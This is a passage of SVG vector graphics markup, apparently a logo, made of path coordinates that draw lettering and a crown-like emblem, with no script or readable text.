			c1.99,2.34,4.52,4.14,7.57,5.5c3.05,1.35,6.69,2.06,10.86,2.1c5.43-0.04,10.39-0.95,15-2.73c4.54-1.75,8.76-4.27,12.61-7.48
			c3.86-3.21,7.42-6.94,10.71-11.28c0,2.35,0.22,4.75,0.73,7.2c0.53,2.51,1.37,4.82,2.6,6.96c1.22,2.17,2.86,3.9,5.01,5.27
			c2.1,1.3,4.74,2.02,7.96,2.06c3.14-0.04,5.84-0.63,8.1-1.78c2.29-1.11,4.17-2.6,5.75-4.36c1.52-1.74,2.74-3.58,3.71-5.51
			c0.95-1.97,1.68-3.75,2.18-5.4l-5.05-2.21c-0.83,2.8-1.99,5.06-3.49,6.87c-1.48,1.76-3.13,2.72-5.01,2.76
			c-1.45-0.04-2.52-0.54-3.25-1.54c-0.72-0.93-1.23-2.17-1.45-3.6c-0.27-1.49-0.35-2.97-0.35-4.49v-64.41
			c0.04-1.74-0.07-4.08-0.42-6.96c-0.34-2.88-1.21-5.96-2.59-9.26c-1.43-3.32-3.64-6.46-6.74-9.41c-3.09-2.97-7.37-5.36-12.81-7.24
			c-5.43-1.89-12.34-2.88-20.8-2.93c-7.18,0.08-13.11,1.13-17.79,3.12c-4.7,2.06-8.18,4.66-10.47,7.87
			c-2.26,3.21-3.4,6.61-3.4,10.23c0,2.23,0.42,4.25,1.18,6.05c0.76,1.77,1.9,3.16,3.37,4.2c1.48,1.02,3.24,1.56,5.31,1.61
			c1.94,0,3.67-0.41,5.23-1.24c1.53-0.82,2.76-2.02,3.68-3.62c0.92-1.65,1.37-3.62,1.42-6.01c0-0.87-0.12-1.73-0.26-2.6
			c-0.16-0.87-0.31-1.72-0.42-2.58c-0.13-0.63-0.23-1.28-0.31-1.97c-0.12-0.72-0.15-1.37-0.15-1.98c-0.04-1.19,0.33-2.36,1.14-3.55
			c0.8-1.15,2.19-2.12,4.13-2.9c1.94-0.78,4.63-1.15,8.03-1.19c5.05,0.04,9.18,0.74,12.39,2.12c3.22,1.45,5.75,3.25,7.5,5.55
			c1.79,2.32,3.05,4.79,3.82,7.5c0.73,2.71,1.18,5.38,1.33,8.02c0.16,2.67,0.23,5.06,0.2,7.16V444.54L2201.43,444.54z
			 M2201.43,486.74c-2.52,3.16-5.32,6.22-8.38,9.08c-3.06,2.88-6.32,5.22-9.69,7.09c-3.39,1.84-6.87,2.8-10.39,2.84
			c-3.13-0.04-5.78-0.87-7.88-2.47c-2.1-1.56-3.67-3.79-4.73-6.59c-1.08-2.84-1.61-6.05-1.61-9.69c-0.04-3.79,0.53-7.5,1.75-11.17
			c1.23-3.6,3.4-7.07,6.51-10.32c3.09-3.25,7.46-6.2,13.04-8.89c5.59-2.62,12.7-4.83,21.38-6.66V486.74z"/>
	</g>
	<path class="st2" d="M40.52,262.66v11.5h21.74c1.73-0.14,3.76,0.13,5.99,0.74c2.23,0.62,4.19,2.25,5.84,4.86
		c1.73,2.66,2.62,6.91,2.68,12.87v227.33c-0.06,5.89-0.95,10.2-2.68,12.78c-1.65,2.68-3.61,4.31-5.84,4.94
		c-2.23,0.61-4.26,0.87-5.99,0.74H40.52v11.49h107.61v-11.49h-21.75c-1.72,0.13-3.75-0.13-5.97-0.74c-2.24-0.63-4.2-2.26-5.85-4.94
		c-1.73-2.58-2.62-6.89-2.68-12.78V292.63c0.06-5.96,0.95-10.2,2.68-12.87c1.65-2.61,3.61-4.24,5.85-4.86
		c2.22-0.61,4.25-0.88,5.97-0.74h90.8c1.8-0.14,3.76,0.13,5.98,0.74c2.24,0.62,4.2,2.25,5.85,4.86c1.71,2.66,2.61,6.91,2.67,12.87
		v227.33c-0.06,5.89-0.96,10.2-2.67,12.78c-1.65,2.68-3.61,4.31-5.85,4.94c-2.22,0.61-4.18,0.87-5.98,0.74h-21.74v11.49h107.61
		v-11.49h-21.76c-1.71,0.13-3.74-0.13-5.98-0.74c-2.22-0.63-4.18-2.26-5.85-4.94c-1.71-2.58-2.6-6.89-2.66-12.78V292.63
		c0.06-5.96,0.95-10.2,2.66-12.87c1.67-2.61,3.63-4.24,5.85-4.86c2.24-0.61,4.27-0.88,5.98-0.74h21.76v-11.5H40.52z"/>
	<path class="st2" d="M378.34,513.94h57.47v-5.6h-9.92c-1.87,0.04-3.48-0.08-4.87-0.38c-1.36-0.3-2.42-0.89-3.15-1.78
		c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.73-0.9,1.78-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92
		v-5.59h-101.7v5.59h9.41c3.04-0.05,5.67,0.24,7.83,0.84c2.17,0.64,3.77,1.83,4.91,3.65c1.15,1.78,1.75,4.44,1.75,7.97
		c0,1.78-0.18,4.16-0.48,7.18c-0.3,2.94-0.68,6.3-1.18,9.97c-0.52,3.7-1.02,7.5-1.62,11.41c-0.59,3.89-1.18,7.67-1.77,11.3
		c-0.59,3.59-1.14,6.87-1.65,9.72c-0.47,2.83-0.9,5.03-1.19,6.61c-1.87,9.23-3.81,16.5-5.76,21.85c-1.99,5.3-3.95,9.06-5.85,11.28
		c-1.9,2.2-3.73,3.3-5.42,3.21c-0.8,0.04-1.66-0.17-2.55-0.68c-0.89-0.47-1.48-1.52-1.78-3.13c-0.13-0.51-0.13-1.01-0.08-1.54
		c0.04-0.49,0.08-0.99,0.08-1.52c0.04-2.37-0.38-4.37-1.35-6c-0.98-1.63-2.26-2.85-3.91-3.66c-1.65-0.87-3.42-1.29-5.42-1.29
		c-1.91,0-3.73,0.49-5.46,1.37c-1.74,0.93-3.14,2.3-4.25,4.14c-1.1,1.84-1.69,4.16-1.73,6.95c0.04,3.4,0.84,6.19,2.45,8.41
		c1.62,2.22,3.78,3.89,6.44,4.99c2.67,1.06,5.64,1.63,8.9,1.63c5.81-0.06,10.72-1.63,14.7-4.8c3.98-3.15,7.33-7.78,10-13.82
		c2.67-6,4.91-13.37,6.77-22.04c1.87-8.71,3.57-18.53,5.13-29.54c1.18-8.07,2.2-14.83,3.09-20.26c0.9-5.37,1.74-9.72,2.6-12.95
		c0.84-3.25,1.73-5.72,2.75-7.32c0.97-1.66,2.15-2.73,3.52-3.26c1.36-0.56,3.01-0.8,4.91-0.78c1.94,0,4.29,0.04,7.04,0.1h6.61
		c0.72-0.05,1.52,0,2.41,0.17c0.89,0.16,1.7,0.68,2.38,1.52c0.68,0.86,1.02,2.32,1.06,4.4v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3,0.42-4.87,0.38h-9.92V513.94L378.34,513.94z M521.48,443.77
		c-6.28,1.14-12.62,2.56-19.11,4.2c-6.49,1.65-12.76,3.63-18.72,6.04c-5.98,2.41-11.32,5.35-16.06,8.79
		c-4.75,3.4-8.53,7.52-11.28,12.23c-2.76,4.73-4.15,10.25-4.24,16.52c0,3.21,0.56,6.32,1.61,9.28c1.07,3.02,2.72,5.68,4.92,8.07
		c2.21,2.41,5,4.27,8.39,5.66c3.39,1.42,7.42,2.11,12.03,2.18c6.02-0.06,11.52-0.99,16.61-2.81c5.05-1.82,9.71-4.42,13.99-7.71
		c4.28-3.32,8.22-7.16,11.86-11.62c0,2.43,0.25,4.88,0.81,7.44c0.59,2.58,1.52,4.94,2.87,7.14c1.35,2.26,3.18,4.04,5.55,5.43
		c2.34,1.37,5.26,2.07,8.82,2.13c3.47-0.06,6.48-0.65,8.98-1.84c2.54-1.14,4.62-2.66,6.36-4.5c1.69-1.78,3.04-3.68,4.1-5.66
		c1.07-2.03,1.87-3.87,2.43-5.56l-5.6-2.28c-0.93,2.87-2.21,5.2-3.87,7.08c-1.65,1.82-3.46,2.79-5.55,2.83
		c-1.61-0.04-2.79-0.55-3.6-1.56c-0.8-0.97-1.35-2.26-1.61-3.72c-0.3-1.54-0.38-3.06-0.38-4.63v-66.36
		c0.04-1.78-0.09-4.18-0.47-7.16c-0.39-2.96-1.36-6.15-2.88-9.51c-1.57-3.44-4.03-6.66-7.45-9.72c-3.44-3.05-8.19-5.51-14.2-7.46
		c-6.02-1.94-13.69-2.97-23.05-2.99c-7.98,0.06-14.54,1.14-19.71,3.21c-5.21,2.12-9.06,4.79-11.6,8.09
		c-2.51,3.3-3.78,6.8-3.78,10.56c0,2.28,0.47,4.35,1.32,6.21c0.84,1.84,2.11,3.25,3.73,4.33c1.65,1.06,3.6,1.61,5.89,1.65
		c2.15,0,4.06-0.42,5.8-1.27c1.69-0.85,3.05-2.07,4.07-3.74c1.01-1.69,1.52-3.72,1.56-6.17c0-0.9-0.13-1.79-0.3-2.68
		c-0.17-0.88-0.34-1.76-0.46-2.66c-0.13-0.64-0.25-1.31-0.34-2.03c-0.13-0.72-0.17-1.41-0.17-2.03c-0.04-1.24,0.38-2.42,1.27-3.64
		c0.89-1.2,2.42-2.21,4.58-3.01c2.15-0.81,5.11-1.19,8.9-1.24c5.59,0.04,10.16,0.76,13.72,2.22c3.56,1.47,6.36,3.33,8.31,5.72
		c1.99,2.37,3.38,4.91,4.23,7.7c0.81,2.78,1.32,5.57,1.48,8.26c0.18,2.75,0.26,5.22,0.22,7.37V443.77L521.48,443.77z M521.48,487.23
		c-2.8,3.25-5.89,6.42-9.29,9.38c-3.38,2.98-6.99,5.39-10.71,7.29c-3.77,1.9-7.63,2.87-11.54,2.92c-3.46-0.04-6.39-0.89-8.73-2.53
		c-2.32-1.61-4.07-3.89-5.25-6.78c-1.19-2.92-1.79-6.23-1.79-9.99c-0.03-3.91,0.59-7.73,1.95-11.47s3.77-7.31,7.22-10.65
		c3.42-3.34,8.25-6.4,14.44-9.15c6.18-2.73,14.06-5.01,23.68-6.89V487.23L521.48,487.23z M699.95,508.34h-9.92
		c-1.87,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.42-0.89-3.15-1.78c-0.76-0.87-1.13-2.2-1.13-3.93v-94.08c0-1.76,0.37-3.09,1.13-3.93
		c0.73-0.9,1.8-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92v-5.59h-55.18v5.59h7.63c1.88-0.05,3.52,0.08,4.88,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93c-0.73,0.89-1.79,1.48-3.14,1.78
		c-1.36,0.3-3,0.42-4.88,0.38h-33.81c-1.87,0.04-3.48-0.08-4.88-0.38c-1.35-0.3-2.41-0.89-3.13-1.78c-0.76-0.87-1.14-2.2-1.14-3.93
		v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.72-0.9,1.78-1.48,3.13-1.8c1.41-0.29,3.01-0.42,4.88-0.37h7.63v-5.59h-55.17v5.59h9.91
		c1.86-0.05,3.52,0.08,4.87,0.37c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-9.91v5.6h76.77c3.3,0,6.98,0.34,11.02,0.97
		c4.02,0.7,8.05,1.65,12.12,2.92c4.07,1.29,7.8,2.85,11.19,4.71c3.43,1.9,6.19,4.04,8.26,6.49c2.08,2.41,3.13,5.07,3.18,8.03v7.9
		h6.36V508.34L699.95,508.34z M816.63,446.81c0.08-5.3-0.42-10.46-1.52-15.59c-1.14-5.07-2.88-9.91-5.29-14.41
		c-2.38-4.53-5.39-8.51-9.08-11.99c-3.63-3.42-7.95-6.15-12.95-8.13c-4.97-1.94-10.61-2.97-16.91-2.99
		c-7.46,0.02-14.11,1.25-19.91,3.63c-5.85,2.37-10.86,5.63-15.12,9.84c-4.25,4.15-7.72,8.93-10.48,14.35
		c-2.75,5.43-4.77,11.2-6.14,17.35c-1.32,6.13-2,12.32-2,18.63c0.05,8.85,1.35,16.9,3.9,24.15c2.59,7.23,6.26,13.46,11.03,18.74
		c4.73,5.2,10.37,9.21,16.93,12.06c6.53,2.79,13.82,4.23,21.78,4.29c6.99,0,13.17-1.1,18.55-3.32c5.39-2.26,10.17-5.6,14.41-10.1
		c4.24-4.44,8.19-10.06,11.78-16.86l-4.57-2.54c-3.17,5.98-6.69,10.67-10.54,14.16c-3.91,3.49-7.98,5.94-12.17,7.37
		c-4.24,1.44-8.42,2.16-12.62,2.11c-3.05,0.04-6.23-0.34-9.54-1.1c-3.35-0.8-6.56-2.24-9.73-4.33c-3.2-2.07-6.02-4.99-8.61-8.83
		c-2.58-3.82-4.62-8.79-6.15-14.83c-1.52-6.09-2.28-13.5-2.33-22.25c0-1.54,0-3.11,0.05-4.71c0-1.61,0.08-3.17,0.21-4.71H816.63
		L816.63,446.81z M739.61,441.23c0.72-7.8,2-14.24,3.8-19.42c1.84-5.12,4-9.23,6.49-12.28c2.46-3.06,5.01-5.29,7.63-6.77
		c2.64-1.5,5.05-2.43,7.33-2.88c2.25-0.44,4.11-0.64,5.51-0.6c2.79-0.04,5.63,0.48,8.6,1.56c2.93,1.12,5.67,3.02,8.22,5.81
		c2.55,2.79,4.57,6.7,6.19,11.7c1.56,5.03,2.37,11.47,2.41,19.33v3.55H739.61L739.61,441.23z M923.68,451.14v51.11
		c0,1.73-0.39,3.06-1.15,3.93c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-7.37v5.6h54.91v-5.6h-9.92
		c-1.86,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.41-0.89-3.14-1.78c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93
		c0.73-0.9,1.79-1.48,3.14-1.8c1.39-0.29,3.01-0.42,4.87-0.37h9.92v-5.59h-54.91v5.59h7.37c1.86-0.05,3.52,0.08,4.87,0.37
		c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.15,2.17,1.15,3.93v37.39h-52.89v-37.39c0-1.76,0.38-3.09,1.15-3.93
		c0.73-0.9,1.78-1.48,3.14-1.8c1.38-0.29,3.01-0.42,4.87-0.37h7.11v-5.59H832.4v5.59h9.92c1.86-0.05,3.52,0.08,4.87,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.75,0.84,1.13,2.17,1.13,3.93v94.08c0,1.73-0.38,3.06-1.13,3.93c-0.73,0.89-1.78,1.48-3.14,1.78
		c-1.35,0.3-3.01,0.42-4.87,0.38h-9.92v5.6h54.65v-5.6h-7.11c-1.86,0.04-3.49-0.08-4.87-0.38c-1.36-0.3-2.41-0.89-3.14-1.78
		c-0.77-0.87-1.15-2.2-1.15-3.93v-51.11H923.68L923.68,451.14z M977.31,396.49v30.99h6.35v-6.09c0.04-2.45,0.73-4.64,2.08-6.7
		c1.32-2.03,3.1-3.79,5.26-5.36c2.2-1.58,4.57-2.88,7.15-4c2.6-1.05,5.12-1.85,7.67-2.41c2.56-0.56,4.78-0.84,6.82-0.84
		c2.08,0.04,3.64,0.33,4.66,1.02c1.07,0.62,1.7,1.38,2.04,2.27c0.3,0.9,0.46,1.74,0.42,2.55v94.33c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.79,1.48-3.14,1.78c-1.36,0.3-3.01,0.42-4.88,0.38h-9.91v5.6h57.46v-5.6h-9.92c-1.86,0.04-3.48-0.08-4.87-0.38
		c-1.36-0.3-2.42-0.89-3.14-1.78c-0.77-0.87-1.15-2.2-1.15-3.93v-94.33c-0.04-0.8,0.14-1.65,0.43-2.55
		c0.34-0.89,1.01-1.65,2.03-2.27c1.01-0.7,2.59-0.98,4.67-1.02c2.03,0,4.28,0.29,6.82,0.84c2.54,0.56,5.08,1.36,7.66,2.41
		c2.59,1.12,4.95,2.42,7.16,4c2.17,1.56,3.94,3.33,5.25,5.36c1.35,2.06,2.04,4.25,2.08,6.7v6.09h6.35v-30.99H977.31z"/>
	<g>
		<path class="st4" d="M2165.33,331.92l1.57-10.32l-9.35-9.01l11.55-5.55l0.84-5.24c34.11-4.95,36.08-55.87,64.25-73.88l-6.88-16.05
			c35.47-41.34,10.47-60.1-20.05-68.95c-30.55-8.17-59.59-10.35-71.68,0.66c-12.02-25.96-55.21-40.36-84.04-24.1h-47.45
			c-28.78-16.26-72.01-1.86-84,24.1c-12.11-11.01-41.13-8.82-71.68-0.66c-30.54,8.85-55.53,27.61-20.07,68.95l-6.89,16.05
			c28.17,18.01,30.11,68.93,64.26,73.88l0.77,4.9l0,0l12.21,5.89l-9.82,9.48l-0.07-0.03l1.49,9.87
			C1947,311,2103.75,303.57,2165.33,331.92L2165.33,331.92z M2028.18,276.05c51.51,0,99.6,3.26,151.1,12.65
			c14.74-26.19,42.44-46.47,44.43-78.45c1.39-36.65-56.32-58.68-92.21-37.19c-18.56-30.02-72.78-39.93-103.32-13.97
			c-30.53-25.96-84.77-16.05-103.31,13.97c-35.91-21.49-93.61,0.54-92.2,37.19c1.96,31.98,29.69,52.26,44.4,78.45
			C1928.56,279.31,1976.69,276.05,2028.18,276.05L2028.18,276.05z M1991.63,292.31c5.35,0,10.04,2.28,10.04,5.44
			c0,2.83-4.69,5.13-10.04,5.13c-5.34,0-9.48-2.3-9.48-5.13C1982.15,294.59,1986.29,292.31,1991.63,292.31L1991.63,292.31z
			 M1914.4,303.12c5.44-1.22,10.16,0,11.45,2.41c0.42,2.91-3.16,6.52-8.3,7.63c-5.44,1.19-10.13-0.45-10.8-3.63
			C1905.65,307.36,1909.15,304.4,1914.4,303.12L1914.4,303.12z M1952.69,296.56c10.7-1.74,20.2-0.43,20.83,1.74
			c0,2.96-8.27,6.55-19.07,8.4c-10.7,1.07-19.56,0-19.56-2.95C1934.25,301.26,1942.11,297.65,1952.69,296.56L1952.69,296.56z
			 M2028.18,302.44c5.9,0,17.46-2.16,17.46-5.79c-0.09-3.59-10.79-5.03-17.46-4.91c-6.75-0.12-17.45,1.32-17.55,4.91
			C2010.62,300.28,2022.18,302.44,2028.18,302.44L2028.18,302.44z M2064.61,292.31c-5.31,0-10.03,2.28-10.03,5.44
			c0,2.83,4.71,5.13,10.03,5.13c5.37,0,9.5-2.3,9.5-5.13C2074.11,294.59,2069.98,292.31,2064.61,292.31L2064.61,292.31z
			 M2141.87,303.12c-5.44-1.22-10.16,0-11.44,2.41c-0.45,2.91,3.17,6.52,8.27,7.63c5.47,1.19,10.13-0.45,10.81-3.63
			C2150.59,307.36,2147.1,304.4,2141.87,303.12L2141.87,303.12z M2103.59,296.56c-10.68-1.74-20.21-0.43-20.87,1.74
			c0,2.96,8.3,6.55,19.09,8.4c10.68,1.07,19.53,0,19.53-2.95C2122.02,301.26,2114.14,297.65,2103.59,296.56L2103.59,296.56z
			 M2225.1,207.75c-0.97-34.59-49.74-56.94-90.74-38.94c2.72-6.22,4.48-11.89,2.72-19.32c19.22-10.36,41.65-9.37,67.52-0.43
			C2233.95,162.79,2244.29,180.57,2225.1,207.75L2225.1,207.75z M2127.78,165.2c-20.81-23.68-50.16-28.38-80.64-19.32l3.27-16.9
			c13.35-10.16,27.52-9.39,43.12-6.65C2114.56,126.69,2134.46,142.84,2127.78,165.2L2127.78,165.2z M1928.13,165.2
			c20.85-23.68,50.19-28.38,80.64-19.32l-3.27-16.9c-13.31-10.16-27.49-9.39-43.09-6.65
			C1941.34,126.69,1921.49,142.84,1928.13,165.2L1928.13,165.2z M1830.81,207.75c1-34.59,49.76-56.94,90.78-38.94
			c-2.74-6.22-4.48-11.89-2.74-19.32c-19.2-10.36-41.67-9.37-67.53-0.43C1821.98,162.79,1811.61,180.57,1830.81,207.75
			L1830.81,207.75z"/>
		<path class="st4" d="M1811.73,205.55c5.22,0,9.37,3.63,9.37,7.88c0,4.69-4.15,8.4-9.37,8.4c-4.69,0-8.82-3.72-8.82-8.4
			C1802.9,209.17,1807.04,205.55,1811.73,205.55L1811.73,205.55z M1801.36,186.25c5.89,0,10.58,4.14,10.58,8.94
			c0,5.35-4.69,9.48-10.58,9.48c-5.33,0-10.15-4.12-10.15-9.48C1791.21,190.39,1796.03,186.25,1801.36,186.25L1801.36,186.25z
			 M1797.97,165.53c5.89,0,10.71,4.24,10.71,8.94c0,5.34-4.82,9.48-10.71,9.48c-5.34,0-10.14-4.14-10.14-9.48
			C1787.82,169.77,1792.63,165.53,1797.97,165.53L1797.97,165.53z M1805.18,144.24c5.9,0,10.67,4.15,10.67,8.84
			c0,5.35-4.76,9.5-10.67,9.5c-5.34,0-10.16-4.15-10.16-9.5C1795.02,148.39,1799.84,144.24,1805.18,144.24L1805.18,144.24z
			 M1824.71,129.43c5.99,0,10.67,4.14,10.67,8.94c0,5.34-4.67,9.49-10.67,9.49c-5.37,0-10.04-4.15-10.04-9.49
			C1814.67,133.56,1819.35,129.43,1824.71,129.43L1824.71,129.43z M1847.08,121.77c5.89,0,10.68,4.14,10.68,8.84
			c0,5.35-4.79,9.5-10.68,9.5c-5.35,0-10.17-4.15-10.17-9.5C1836.91,125.9,1841.73,121.77,1847.08,121.77L1847.08,121.77z
			 M1869.76,117.09c6.02,0,10.7,4.14,10.7,8.93c0,5.35-4.67,9.5-10.7,9.5c-5.34,0-10.03-4.15-10.03-9.5
			C1859.73,121.23,1864.42,117.09,1869.76,117.09L1869.76,117.09z M1893.11,115.13c5.89,0,10.7,4.14,10.7,8.82
			c0,5.35-4.8,9.49-10.7,9.49c-5.34,0-10.13-4.14-10.13-9.49C1882.98,119.27,1887.77,115.13,1893.11,115.13L1893.11,115.13z
			 M1916.57,175.56c3.49,0,7.11,2.4,7.11,6.55c0,3.49-3.61,6.56-7.11,6.56c-4.16,0-7.1-3.06-7.1-6.56
			C1909.47,177.95,1912.41,175.56,1916.57,175.56L1916.57,175.56z M1909.71,161.6c3.48,0,7.08,2.29,7.08,6.43
			c0,3.61-3.6,6.56-7.08,6.56c-4.15,0-7.1-2.95-7.1-6.56C1902.61,163.89,1905.56,161.6,1909.71,161.6L1909.71,161.6z
			 M1907.42,142.19c4.79,0,8.93,3.57,8.93,7.72c0,4.71-4.14,8.31-8.93,8.31c-4.71,0-8.3-3.6-8.3-8.31
			C1899.12,145.76,1902.71,142.19,1907.42,142.19L1907.42,142.19z M1914.07,123.4c4.67,0,8.82,3.6,8.82,7.76
			c0,4.67-4.15,8.27-8.82,8.27c-4.8,0-8.42-3.6-8.42-8.27C1905.65,127,1909.26,123.4,1914.07,123.4L1914.07,123.4z M1929.54,105.51
			c6.02,0,10.72,4.14,10.72,8.95c0,5.34-4.7,9.49-10.72,9.49c-5.34,0-10.03-4.15-10.03-9.49
			C1919.51,109.65,1924.2,105.51,1929.54,105.51L1929.54,105.51z M1951.15,96.03c6.01,0,10.69,4.14,10.69,8.94
			c0,5.34-4.69,9.49-10.69,9.49c-5.34,0-10.03-4.15-10.03-9.49C1941.13,100.17,1945.81,96.03,1951.15,96.03L1951.15,96.03z
			 M1975.06,92.09c5.88,0,10.58,4.16,10.58,8.85c0,5.35-4.7,9.49-10.58,9.49c-5.35,0-10.16-4.14-10.16-9.49
			C1964.9,96.25,1969.7,92.09,1975.06,92.09L1975.06,92.09z M1998.83,95.26c6.02,0,10.7,4.15,10.7,8.95c0,5.34-4.67,9.49-10.7,9.49
			c-5.34,0-10.03-4.15-10.03-9.49C1988.8,99.41,1993.49,95.26,1998.83,95.26L1998.83,95.26z"/>
		<path class="st4" d="M2243.56,205.55c-5.24,0-9.37,3.63-9.37,7.88c0,4.69,4.14,8.4,9.37,8.4c4.69,0,8.82-3.72,8.82-8.4
			C2252.38,209.17,2248.24,205.55,2243.56,205.55L2243.56,205.55z M2253.92,186.25c-5.89,0-10.58,4.14-10.58,8.94
			c0,5.35,4.69,9.48,10.58,9.48c5.34,0,10.16-4.12,10.16-9.48C2264.08,190.39,2259.26,186.25,2253.92,186.25L2253.92,186.25z
			 M2257.3,165.53c-5.89,0-10.71,4.24-10.71,8.94c0,5.34,4.82,9.48,10.71,9.48c5.34,0,10.13-4.14,10.13-9.48
			C2267.43,169.77,2262.64,165.53,2257.3,165.53L2257.3,165.53z M2250.13,144.24c-5.94,0-10.73,4.15-10.73,8.84
			c0,5.35,4.79,9.5,10.73,9.5c5.29,0,10.08-4.15,10.08-9.5C2260.21,148.39,2255.41,144.24,2250.13,144.24L2250.13,144.24z
			 M2230.57,129.43c-5.97,0-10.68,4.14-10.68,8.94c0,5.34,4.71,9.49,10.68,9.49c5.34,0,10.03-4.15,10.03-9.49
			C2240.6,133.56,2235.91,129.43,2230.57,129.43L2230.57,129.43z M2208.21,121.77c-5.92,0-10.71,4.14-10.71,8.84
			c0,5.35,4.79,9.5,10.71,9.5c5.31,0,10.11-4.15,10.11-9.5C2218.32,125.9,2213.53,121.77,2208.21,121.77L2208.21,121.77z
			 M2185.49,117.09c-5.97,0-10.68,4.14-10.68,8.93c0,5.35,4.71,9.5,10.68,9.5c5.37,0,10.05-4.15,10.05-9.5
			C2195.54,121.23,2190.85,117.09,2185.49,117.09L2185.49,117.09z M2162.16,115.13c-5.86,0-10.68,4.14-10.68,8.82
			c0,5.35,4.82,9.49,10.68,9.49c5.34,0,10.16-4.14,10.16-9.49C2172.32,119.27,2167.5,115.13,2162.16,115.13L2162.16,115.13z
			 M2138.7,175.56c-3.51,0-7.1,2.4-7.1,6.55c0,3.49,3.59,6.56,7.1,6.56c4.16,0,7.1-3.06,7.1-6.56
			C2145.8,177.95,2142.86,175.56,2138.7,175.56L2138.7,175.56z M2145.59,161.6c-3.51,0-7.1,2.29-7.1,6.43c0,3.61,3.59,6.56,7.1,6.56
			c4.11,0,7.09-2.95,7.09-6.56C2152.68,163.89,2149.7,161.6,2145.59,161.6L2145.59,161.6z M2147.86,142.19
			c-4.79,0-8.95,3.57-8.95,7.72c0,4.71,4.16,8.31,8.95,8.31c4.69,0,8.27-3.6,8.27-8.31
			C2156.14,145.76,2152.55,142.19,2147.86,142.19L2147.86,142.19z M2141.24,123.4c-4.71,0-8.85,3.6-8.85,7.76
			c0,4.67,4.14,8.27,8.85,8.27c4.77,0,8.35-3.6,8.35-8.27C2149.59,127,2146,123.4,2141.24,123.4L2141.24,123.4z M2125.71,105.51
			c-5.99,0-10.68,4.14-10.68,8.95c0,5.34,4.69,9.49,10.68,9.49c5.37,0,10.03-4.15,10.03-9.49
			C2135.74,109.65,2131.08,105.51,2125.71,105.51L2125.71,105.51z M2104.14,96.03c-6.05,0-10.73,4.14-10.73,8.94
			c0,5.34,4.69,9.49,10.73,9.49c5.31,0,10-4.15,10-9.49C2114.14,100.17,2109.46,96.03,2104.14,96.03L2104.14,96.03z M2080.21,92.09
			c-5.89,0-10.58,4.16-10.58,8.85c0,5.35,4.69,9.49,10.58,9.49c5.37,0,10.16-4.14,10.16-9.49
			C2090.37,96.25,2085.58,92.09,2080.21,92.09L2080.21,92.09z M2056.44,95.26c-6,0-10.7,4.15-10.7,8.95c0,5.34,4.7,9.49,10.7,9.49
			c5.37,0,10.05-4.15,10.05-9.49C2066.49,99.41,2061.81,95.26,2056.44,95.26L2056.44,95.26z"/>
		<path class="st4" d="M1884.71,248.46c3.29,0,5.92,2.72,5.92,6c0,3.27-2.63,5.89-5.92,5.89c-3.15,0-5.77-2.62-5.77-5.89
			C1878.93,251.18,1881.55,248.46,1884.71,248.46L1884.71,248.46z"/>
		<path class="st4" d="M1974.49,233.06c4.92,0,8.97,4.02,8.97,9.06c0,5.03-4.04,9.06-8.97,9.06c-4.9,0-8.94-4.03-8.94-9.06
			C1965.55,237.08,1969.6,233.06,1974.49,233.06L1974.49,233.06z"/>
		<path class="st4" d="M2081,233.06c4.87,0,8.95,4.02,8.95,9.06c0,5.03-4.08,9.06-8.95,9.06c-4.92,0-8.95-4.03-8.95-9.06
			C2072.04,237.08,2076.08,233.06,2081,233.06L2081,233.06z"/>
		<path class="st4" d="M2169.23,248.46c3.3,0,5.89,2.72,5.89,6c0,3.27-2.59,5.89-5.89,5.89c-3.14,0-5.73-2.62-5.73-5.89
			C2163.49,251.18,2166.09,248.46,2169.23,248.46L2169.23,248.46z"/>
		<path class="st4" d="M2028.31,218.24c4.9,0,8.93,4.01,8.93,9.03c0,5-4.03,9.06-8.93,9.06c-4.92,0-8.97-4.06-8.97-9.06
			C2019.34,222.25,2023.39,218.24,2028.31,218.24L2028.31,218.24z"/>
		<path class="st4" d="M2028.41,242.91c0,27.03,39.47,23.22,44.39,9.35c25.11,32.1,40.53,13.14,47.73,0.8l1.83-2.37l1.23,1.75
			c1.05,21.44,31.18,31.22,37.36,5.29c1.96,13.73,9.71,24.66,21.76,24.66l12.93-17.57c-5-0.24-10.26,0.52-15.5,2.49
			c2.57-3.14,5.24-5.21,8.85-6.1l-7.17-8.63c9.69-0.45,18.74-1.3,12.83-10.01c5.92,0.86,13.9,11.45,17.8,2.81
			c6.34-17.78,29.45-16.9,39.3,1.1c-18.25-0.88-43.2-3.39-48.02,18.86l3.27,1.54c-12.54,4.37-11.36,27.25-27.49,27.49
			c-10.05,0-17.7-11.55-20.63-19.95c-10.68,15.04-34.06,12.96-37.2-7.54c-10.47,21.06-43.2,14.74-48.98-2.4
			c-9.16,14.73-35.67,17.14-44.63,1.64c-9.05,15.5-35.57,13.09-44.73-1.64c-5.79,17.14-38.51,23.46-48.97,2.4
			c-3.17,20.5-26.52,22.58-37.22,7.54c-2.96,8.4-10.6,19.95-20.63,19.95c-16.14-0.24-14.94-23.12-27.48-27.49l3.27-1.54
			c-4.79-22.25-29.79-19.74-48.03-18.86c9.83-18,32.96-18.88,39.3-1.1c3.94,8.64,11.87-1.95,17.79-2.81
			c-5.92,8.72,3.16,9.57,12.87,10.01l-7.2,8.63c3.59,0.89,6.33,2.96,8.83,6.1c-5.25-1.96-10.48-2.72-15.5-2.49l13,17.57
